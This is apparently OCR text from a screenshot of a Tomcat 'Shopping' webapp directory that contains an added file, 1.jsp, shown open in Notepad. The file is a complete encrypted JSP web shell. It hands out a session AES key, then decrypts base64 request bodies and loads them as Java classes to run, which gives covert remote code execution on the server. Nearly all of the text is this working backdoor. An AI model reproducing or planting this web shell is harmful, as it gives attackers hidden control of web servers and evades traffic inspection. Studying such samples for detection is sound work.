 本地磁盘 (C:) > apache-tomcat-8.5.56 > webapps > Shopping
名称 修改日期 类型 大小
back 2020/7/7 23:30 文件夹
css 2020/7/7 23:30 文件夹
front 2020/7/7 23:30 文件夹
images 2020/7/7 23:30 文件夹
img 2020/7/7 23:30 文件夹
js 2020/7/7 23:30 文件夹
memberCenter 2020/7/7 23:30 文件夹
META-INF 2020/7/7 23:30 文件夹
WEB-INF 2020/7/7 23:30 文件夹
1.jsp 2020/7/9 11:01 JSP 文件 1 KB
1.jsp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends
ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass
(b,0,b.length);}}%><%if(request.getParameter("pass")!=null){String k=
(""+UUID.randomUUID()).replace("-","").substring(16);session.putValue("u",k);out.print
(k);return;}Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec
((session.getValue("u")+"").getBytes(),"AES"));new U(this.getClass().getClassLoader()).g
(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine
()))).newInstance().equals(pageContext);%>